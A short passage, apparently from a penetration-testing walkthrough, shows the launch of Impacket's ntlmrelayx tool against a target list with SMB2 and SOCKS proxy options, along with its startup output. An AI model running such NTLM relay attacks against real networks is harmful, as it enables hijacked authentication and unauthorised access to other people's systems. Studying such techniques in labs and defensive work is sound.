 sudo ntlmrelayx.py -tf relayTargets.txt -smb2support -socks
Impacket v0.11.0 - Copyright 2023 Fortra
<SNIP>
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app
'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off